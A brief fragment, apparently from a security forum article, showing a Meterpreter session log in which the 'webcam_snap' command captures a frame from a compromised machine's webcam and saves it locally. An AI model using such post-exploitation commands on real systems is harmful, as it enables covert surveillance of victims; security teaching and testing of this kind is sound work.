 meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/pDLFTrlx.jpeg
meterpreter >
meterpreter >
100%
pDLFTrlx.jpeg
先知社区